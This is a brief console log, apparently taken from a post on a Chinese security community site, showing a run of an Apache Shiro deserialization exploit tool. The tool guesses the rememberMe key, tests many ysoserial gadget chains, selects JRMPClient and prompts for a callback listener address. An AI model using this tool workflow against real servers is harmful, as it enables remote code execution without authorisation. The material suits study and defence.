 C:\Users\Tom\Desktop>java -jar shiro_tool.jar
[-] target:
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key:
[-] check CommonsBeanutils1
[-] check CommonsBeanutils2
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check CommonsCollectionsK1
[-] check CommonsCollectionsK2
[-] check CommonsCollectionsK3
[-] check CommonsCollectionsK4
[-] check Groovy1
[-] check Click1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[*] find: JRMPClient can be use
0: JRMPClient
[-] please enter the number(0-0)
> 0
[-] use gadget: JRMPClient
[*] JRMPClient command example: xx.xx.xx.xx:8888
奇安信攻防社区